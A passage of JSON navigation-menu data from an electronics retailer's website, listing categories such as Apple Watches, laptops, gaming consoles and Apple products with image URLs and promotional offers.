4","name":"Apple Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98727","name":"Ultra 2 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98728","name":"Ultra Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98729","name":"Series 9 Watches","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"https:\/\/www.trikart.com\/kwt_en\/wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98730","name":"Series 8 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98731","name":"Series 7 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98732","name":"Series 6 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98733","name":"SE Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98736","name":"Men's Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mens-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98735","name":"Ladies Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/ladies-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98738","name":"Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/straps.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98737","name":"Apple Watch Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98768","name":"Laptops & Gaming","special_category":false,"link_type":"custom_link","classes":"Sale","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Best Buy","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&quality=90"},"title":"Lenovo Legion 5 Pro","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"lenovo-legion-5-pro-16ith6-intel-core-i7-11th-gen-16gb-ram-1tb-ssd-82jf007bax-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&quality=90"},"title":"Gaming PC","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"corsair-icue-5000x-rgb-intel-i9-mid-tower-gaming-pc-white.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&quality=90"},"title":"Gaming Monitor","subtitle":"","offer_text":"Up to 10% OFF","button":"","tag":"","link":"aoc-agon-pd27-porsche-design-27-inch-gaming-monitor-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98748","name":"Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98740","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98741","name":"Dell Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/dell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98742","name":"HP Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/hp.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98743","name":"Lenovo Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/lenovo-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98744","name":"Huawei Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98745","name":"Microsoft Surface Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/microsoft.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98746","name":"Asus Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[{"id":"98747","name":"Gaming Laptops","special_category":true,"link_type":"category_link","classes":"","content_type":"childmenu","link":"laptops-tablets\/gaming-laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}]}},{"id":"98760","name":"Laptop Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98749","name":"Laptop Bags","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/laptop-bag.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98750","name":"Routers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/networking\/router.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98752","name":"Projectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/video-projector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98753","name":"Hard Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/hard-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98754","name":"Flash Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/flash-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98755","name":"SATA Drive SSD","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/sata-drive-ssd.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98756","name":"Memory Cards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/memory-card.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98757","name":"Dual Flash Memory","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/dual-flash-memory.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98758","name":"USB Hubs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/usb-hub.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98759","name":"Anti Blue Light Glasses","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"fashion\/eye-care\/computer-glasses.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98763","name":"Gaming Consoles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98761","name":"PlayStation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/playstation.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98762","name":"Gaming Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/gaming-console-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98767","name":"Desktops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/desktop.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98764","name":"Keyboards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/keyboard.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98765","name":"Mouse","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/mouse.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98766","name":"Gaming PCs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"computers\/gaming-pc.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98811","name":"Apple Products","special_category":false,"link_type":"custom_link","classes":"single-item","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&quality=90"},"title":"MacBook Air","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-macbook-air-m1-chip-13-inch-8gb-ram-256gb-ssd-mgn63-en-keyboard-space-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&quality=90"},"title":"iPhone 14 Series","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"smartphones\/iphone\/14-series.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&quality=90"},"title":"iPad 9th Gen","subtitle":"","offer_text":"Up to 25% 